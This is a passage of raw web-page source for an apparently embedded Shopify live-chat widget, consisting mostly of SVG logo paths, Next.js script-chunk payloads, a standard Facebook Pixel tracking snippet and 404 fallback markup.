style="color:#6b7280" disabled="" title="Send message" type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-send h-5 w-5"><path d="M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z"></path><path d="m21.854 2.147-10.94 10.939"></path></svg></button></div></div></div><input type="file" class="hidden" multiple="" accept="*/*"/></div></div></div></div></div><div class="mt-auto text-center text-xs flex items-center justify-center py-3 text-gray-400 bg-transparent"><span>Powered by</span><span class="flex-shrink-0"><svg width="100%" height="100%" viewBox="0 0 1100 180" fill="none" xmlns="http://www.w3.org/2000/svg" class="h-4 ml-0.5" style="flex-shrink:0;width:auto;max-width:100%"><mask id="mask0_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="122" y="142" width="30" height="38"><path d="M122.74 142.628H151.484V180H122.74V142.628Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask0_9067_3718)"><path d="M137.699 143.837C136.965 146.592 131.645 150.997 124.303 155.221L126.869 159.988L137.699 179.456L148.539 159.988L151.104 155.221C143.762 150.997 138.433 146.592 137.699 143.837Z" fill="#6962FB"></path></g><mask id="mask1_9067_3718" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="7" width="275" height="145"><path d="M0 7.20001H274.837V151.472H0V7.20001Z" fill="white"></path></mask><g mask="url(#mask1_9067_3718)"><path d="M274.854 7.41592L137.699 48.7266L0.552797 7.41592C0.181406 8.70284 3.05176e-05 9.98974 3.05176e-05 11.0866C3.05176e-05 16.597 3.67075 21.926 9.18114 23.5757L15.9784 25.5968L99.878 50.929C118.612 56.6208 130.729 73.6961 131.092 92.2397C131.092 92.6111 131.092 92.9738 131.092 93.5266C131.092 100.687 129.261 107.847 125.4 114.825C115.856 131.719 95.8446 140.529 77.1109 135.943C64.6305 132.998 54.3439 125.103 48.2894 113.91C42.779 103.623 41.4921 91.6869 44.9814 80.4934C45.9056 77.7382 47.0025 74.983 48.2894 72.4092C34.522 82.5144 30.2985 104.547 35.6189 117.581C37.4586 121.433 39.661 125.103 42.4162 128.593C47.1838 134.837 53.4284 139.976 60.5884 143.647C69.2168 148.06 78.2165 150.263 87.2162 150.263C108.144 150.263 127.784 138.508 137.699 119.602C147.615 138.508 167.264 150.263 188.191 150.263C197.009 150.263 206.001 148.242 214.629 143.647C221.608 139.976 227.852 134.837 232.81 128.593C235.565 125.103 237.767 121.433 239.598 117.581C244.927 104.357 240.704 82.5144 226.937 72.4092C228.405 74.983 229.502 77.7382 230.236 80.4934C233.725 91.6869 232.438 103.623 226.937 113.91C220.873 125.103 210.595 132.998 198.106 135.943C179.2 140.348 159.37 131.529 149.817 114.825C145.784 107.847 144.125 100.505 144.125 93.5266C144.125 93.1638 144.125 92.7924 144.125 92.2397C144.497 73.6961 156.614 56.6208 175.339 50.929L259.247 25.5968L266.226 23.5757C271.918 21.926 275.407 16.7784 275.407 11.0866C275.407 9.80837 275.217 8.70284 274.854 7.41592Z" fill="#6962FB"></path></g><path d="M188.191 109.686C179.01 109.686 171.669 102.336 171.669 93.1639C171.669 83.9828 179.01 76.6327 188.191 76.6327C190.031 76.6327 192.052 77.0041 193.701 77.5569C190.946 78.4724 188.925 81.0462 188.925 84.1641C188.925 88.0162 192.052 91.1428 195.904 91.1428C199.393 91.1428 202.33 88.569 202.701 85.261C203.979 87.6535 204.714 90.4087 204.714 93.3452C204.714 102.336 197.372 109.686 188.191 109.686ZM179.563 61.7598C163.04 66.7174 152.572 83.6114 156.433 100.324C159.922 115.56 173.508 125.475 188.01 125.475C191.128 125.475 194.254 125.103 197.372 124.007C205.638 121.433 212.426 115.922 216.65 108.218C220.692 100.505 221.608 91.877 219.042 83.43C217.021 76.6327 212.798 70.7596 207.106 66.7174L219.958 62.8654L233.544 58.8233L241.067 56.6208C246.758 54.9712 250.248 49.8322 250.248 44.1404C250.248 42.8535 250.066 41.5666 249.704 40.2797L179.563 61.7598Z" fill="#6962FB"></path><path d="M87.2162 76.6327C89.0473 76.6327 91.0683 77.0041 92.718 77.5568C89.9628 78.4724 87.9504 81.0462 87.9504 84.1641C87.9504 88.0162 91.0683 91.1428 94.9204 91.1428C98.4097 91.1428 101.346 88.569 101.718 85.261C103.005 87.6535 103.739 90.4087 103.739 93.3452C103.739 102.526 96.3887 109.868 87.2162 109.868C78.0351 109.868 70.685 102.526 70.685 93.3452C70.685 83.9827 78.0351 76.6327 87.2162 76.6327ZM41.4921 59.0133L55.078 63.0467L67.9299 66.9075C62.2381 70.9409 58.2046 76.8227 56.0022 83.6114C53.4284 91.8769 54.3439 100.687 58.386 108.399C62.4281 116.112 69.4068 121.614 77.6637 124.188C80.7817 125.103 83.9083 125.656 87.0262 125.656C101.718 125.656 115.122 115.741 118.612 100.505C122.464 83.6114 111.996 66.9074 95.4732 61.9498L25.3409 40.4697C24.9695 41.7479 24.7881 43.0348 24.7881 44.3218C24.7881 49.8321 28.4589 55.1525 33.9693 56.8108L41.4921 59.0133Z" fill="#6962FB"></path><path d="M367.43 150.772C361.58 150.772 356.293 149.506 351.568 146.975C346.899 144.444 343.186 140.591 340.43 135.416H340.261V149H319.336V23.2812H340.599V72.5562H340.768C343.636 67.6625 347.377 64.0344 351.99 61.6719C356.602 59.3094 361.777 58.1281 367.515 58.1281C375.165 58.1281 381.858 60.0969 387.596 64.0344C393.39 67.9156 397.89 73.3437 401.096 80.3187C404.358 87.2375 405.99 95.2531 405.99 104.366C405.99 113.647 404.386 121.775 401.18 128.75C398.03 135.669 393.558 141.069 387.765 144.95C381.971 148.831 375.193 150.772 367.43 150.772ZM362.452 132.969C369.033 132.969 374.349 130.522 378.399 125.628C382.449 120.678 384.474 113.591 384.474 104.366C384.474 95.1969 382.449 88.1375 378.399 83.1875C374.349 78.2375 369.033 75.7625 362.452 75.7625C355.477 75.7625 349.88 78.3781 345.661 83.6094C341.499 88.7844 339.418 95.7031 339.418 104.366C339.418 113.028 341.499 119.975 345.661 125.206C349.88 130.381 355.477 132.969 362.452 132.969ZM417.299 149V59.9H437.802V74.6656H438.055C439.687 69.6031 442.246 65.75 445.734 63.1062C449.277 60.4062 453.918 59.0562 459.655 59.0562C461.118 59.0562 462.412 59.1125 463.537 59.225C464.718 59.2812 465.73 59.3375 466.574 59.3937V78.2937C465.787 78.1812 464.437 78.0406 462.524 77.8719C460.612 77.7031 458.615 77.6187 456.534 77.6187C451.471 77.6187 447.196 79.3625 443.709 82.85C440.277 86.3375 438.562 91.5687 438.562 98.5437V149H417.299ZM500.918 150.434C492.031 150.434 484.662 148.212 478.812 143.769C473.018 139.269 470.121 132.575 470.121 123.687C470.121 116.937 471.753 111.734 475.015 108.078C478.334 104.366 482.637 101.666 487.924 99.9781C493.268 98.2906 499.006 97.1375 505.137 96.5187C513.406 95.5625 519.171 94.7187 522.434 93.9875C525.696 93.2562 527.328 91.3719 527.328 88.3344V87.6594C527.328 83.8344 525.865 80.7125 522.94 78.2937C520.071 75.875 516.106 74.6656 511.043 74.6656C505.868 74.6656 501.649 75.875 498.387 78.2937C495.181 80.7125 493.437 83.8062 493.156 87.575H472.653C473.159 78.7437 476.843 71.6281 483.706 66.2281C490.568 60.8281 499.821 58.1281 511.465 58.1281C523.053 58.1281 532.109 60.8281 538.634 66.2281C545.159 71.6281 548.421 78.9687 548.421 88.25V149H527.496V136.428H527.159C525.021 140.366 521.928 143.684 517.878 146.384C513.828 149.084 508.174 150.434 500.918 150.434ZM506.149 134.656C513.124 134.656 518.412 132.856 522.012 129.256C525.612 125.6 527.412 121.184 527.412 116.009V106.391C526.118 107.234 523.615 108.022 519.903 108.753C516.19 109.428 512.14 110.103 507.753 110.778C503.196 111.453 499.231 112.747 495.856 114.659C492.537 116.516 490.878 119.469 490.878 123.519C490.878 127.006 492.256 129.734 495.012 131.703C497.768 133.672 501.481 134.656 506.149 134.656ZM585.043 98.6281V149H563.781V59.9H584.706V73.5687C590.893 63.275 600.006 58.1281 612.043 58.1281C621.381 58.1281 629.003 61.1375 634.909 67.1562C640.872 73.175 643.853 81.8937 643.853 93.3125V149H622.506V96.6875C622.506 90.1625 620.931 85.2125 617.781 81.8375C614.631 78.4625 610.215 76.775 604.534 76.775C598.965 76.775 594.325 78.5187 590.612 82.0062C586.9 85.4937 585.043 91.0344 585.043 98.6281ZM693.806 150.772C686.044 150.772 679.266 148.831 673.472 144.95C667.678 141.069 663.178 135.669 659.972 128.75C656.822 121.775 655.247 113.647 655.247 104.366C655.247 95.2531 656.85 87.2375 660.056 80.3187C663.262 73.3437 667.762 67.9156 673.556 64.0344C679.35 60.0969 686.044 58.1281 693.637 58.1281C699.431 58.1281 704.634 59.3094 709.247 61.6719C713.859 64.0344 717.6 67.6625 720.469 72.5562H720.637V23.2812H741.9V149H720.975V135.416H720.806C717.994 140.591 714.225 144.444 709.5 146.975C704.831 149.506 699.6 150.772 693.806 150.772ZM698.784 132.969C705.759 132.969 711.328 130.381 715.491 125.206C719.709 119.975 721.819 113.028 721.819 104.366C721.819 95.7031 719.709 88.7844 715.491 83.6094C711.328 78.3781 705.759 75.7625 698.784 75.7625C692.203 75.7625 686.887 78.2375 682.837 83.1875C678.787 88.1375 676.762 95.1969 676.762 104.366C676.762 113.591 678.787 120.678 682.837 125.628C686.887 130.522 692.203 132.969 698.784 132.969ZM776.919 149L749.413 59.9H771.772L780.969 93.7344C782.375 99.0219 783.725 104.478 785.019 110.103C786.313 115.728 787.635 121.297 788.985 126.809C790.335 121.297 791.713 115.728 793.119 110.103C794.525 104.478 795.96 99.0219 797.422 93.7344L806.872 59.9H826.531L835.897 93.7344C837.303 99.0219 838.681 104.45 840.031 110.019C841.438 115.587 842.844 121.128 844.25 126.641C845.544 121.128 846.838 115.587 848.131 110.019C849.425 104.45 850.775 99.0219 852.181 93.7344L861.378 59.9H883.991L856.4 149H834.294L823.494 111.875C822.313 107.769 821.16 103.55 820.035 99.2187C818.91 94.8875 817.785 90.5562 816.66 86.225C815.591 90.5562 814.494 94.8875 813.369 99.2187C812.244 103.55 811.063 107.769 809.825 111.875L798.856 149H776.919ZM891.588 149V59.9H912.851V149H891.588ZM902.219 46.6531C898.563 46.6531 895.526 45.5 893.107 43.1937C890.688 40.8312 889.479 37.9344 889.479 34.5031C889.479 31.0719 890.688 28.2031 893.107 25.8969C895.526 23.5906 898.563 22.4375 902.219 22.4375C905.819 22.4375 908.829 23.5906 911.247 25.8969C913.666 28.2031 914.876 31.0719 914.876 34.5031C914.876 37.9344 913.666 40.8312 911.247 43.1937C908.829 45.5 905.819 46.6531 902.219 46.6531ZM963.226 151.109C952.369 151.109 943.285 148.578 935.973 143.516C928.716 138.397 924.751 131.056 924.076 121.494H945.085C945.535 125.825 947.279 129.2 950.316 131.619C953.354 133.981 957.544 135.162 962.888 135.162C968.007 135.162 972.029 134.15 974.954 132.125C977.935 130.1 979.426 127.512 979.426 124.362C979.426 121.662 978.329 119.497 976.135 117.866C973.941 116.234 970.988 115.025 967.276 114.237L952.088 111.116C934.763 107.516 926.101 98.9375 926.101 85.3812C926.101 77.1687 929.363 70.5594 935.888 65.5531C942.413 60.4906 951.104 57.9594 961.96 57.9594C972.76 57.9594 981.535 60.6312 988.285 65.975C995.091 71.2625 998.607 78.4906 998.832 87.6594H978.835C978.723 83.6656 977.176 80.375 974.194 77.7875C971.213 75.2 967.304 73.9062 962.466 73.9062C957.798 73.9062 954.113 74.9469 951.413 77.0281C948.713 79.1094 947.363 81.6687 947.363 84.7062C947.363 87.35 948.404 89.5156 950.485 91.2031C952.566 92.8344 955.463 94.0719 959.176 94.9156L975.207 98.2062C984.038 100.062 990.535 102.987 994.698 106.981C998.916 110.975 1001.03 116.234 1001.03 122.759C1001.03 128.553 999.394 133.587 996.132 137.862C992.926 142.081 988.482 145.344 982.801 147.65C977.119 149.956 970.594 151.109 963.226 151.109ZM1051.4 151.025C1042.51 151.025 1034.81 149.028 1028.28 145.034C1021.76 141.041 1016.72 135.556 1013.18 128.581C1009.69 121.55 1007.95 113.534 1007.95 104.534C1007.95 95.4781 1009.75 87.4625 1013.35 80.4875C1017 73.4562 1022.04 67.9437 1028.45 63.95C1034.86 59.9 1042.23 57.875 1050.56 57.875C1059.11 57.875 1066.59 59.8437 1073 63.7812C1079.41 67.7187 1084.39 73.175 1087.94 80.15C1091.48 87.0687 1093.25 95.0844 1093.25 104.197V110.019H1028.79C1029.07 117.275 1031.21 123.125 1035.2 127.569C1039.19 132.012 1044.76 134.234 1051.91 134.234C1057.25 134.234 1061.67 133.081 1065.15 130.775C1068.64 128.412 1071 125.319 1072.24 121.494H1092.15C1091.03 127.287 1088.55 132.406 1084.73 136.85C1080.96 141.294 1076.21 144.781 1070.47 147.312C1064.73 149.788 1058.38 151.025 1051.4 151.025ZM1028.96 95.3375H1072.83C1072.16 88.9812 1069.85 83.975 1065.91 80.3187C1062.03 76.6062 1057.03 74.75 1050.89 74.75C1044.71 74.75 1039.67 76.6062 1035.79 80.3187C1031.97 83.975 1029.69 88.9812 1028.96 95.3375Z" fill="#6962FB"></path></svg></span></div></div><!--$--><!--/$--></div><div style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div><script src="/_next/static/chunks/webpack-f5b30996ce47eb70.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[54239,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"79858\",\"static/chunks/app/(public-with-query-client)/layout-91a13a9d4a0c4eb8.js\"],\"default\"]\n4:I[7049,[],\"\"]\n5:I[33549,[],\"\"]\n7:I[50892,[],\"OutletBoundary\"]\n9:I[31813,[],\"AsyncMetadataOutlet\"]\nb:I[50892,[],\"ViewportBoundary\"]\nd:I[50892,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[58491,[],\"\"]\n11:I[38526,[\"6466\",\"static/chunks/6466-bb7e12d0cab748f9.js\",\"59799\",\"static/chunks/59799-ec4b4979c0468129.js\",\"87140\",\"static/chunks/87140-fe9b108bf4d3993b.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"27973\",\"static/chunks/27973-e57e82132fc28697.js\",\"37340\",\"static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js\"],\"ConvexAuthNextjsClientProvider\"]\n12:I[45840,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"AxiomWebVitals\"]\n13:I[42569,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"\"]\n14:I[77653,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85"])</script><script>self.__next_f.push([1,"c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TRPCProvider\"]\n15:I[29372,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"NuqsAdapter\"]\n16:I[52045,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"ThemeProvider\"]\n17:I[9806,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"TooltipProvider\"]\n18:I[62363,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Analytics\"]\n19:I[12930,[\"48266\",\"static/chunks/48266-e2e29a640a2a179e.js\",\"62850\",\"static/chunks/62850-9d45c5a637eff427.js\",\"12930\",\"static/chunks/12930-b11044f0dd064f28.js\",\"83464\",\"static/chunks/83464-cfab844a85c87ff1.js\",\"67624\",\"static/chunks/67624-b69e9bc16318a8be.js\",\"8306\",\"static/chunks/8306-98ebceddf077f733.js\",\"89104\",\"static/chunks/89104-cedb62c2341b439e.js\",\"97591\",\"static/chunks/97591-f0ebab5f8c684fe0.js\",\"7177\",\"static/chunks/app/layout-d23c67eaad2fb83a.js\"],\"Toaster\"]\n1a:I[72893,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/ecd6a3bcce214af6.css\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"xxwZe4BZbLIm2G4zyyTB8\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1768776529373_eapebxdbz\u0026currentTime=2026-01-18T22%3A48%3A49.373Z\u0026ipAddress=3.145.80.64\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1768776529373_eapebxdbz\\\",\\\"currentTime\\\":\\\"2026-01-18T22:48:49.373Z\\\",\\\"ipAddress\\\":\\\"3.145.80.64\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/ecd6a3bcce214af6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1768776529481},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be 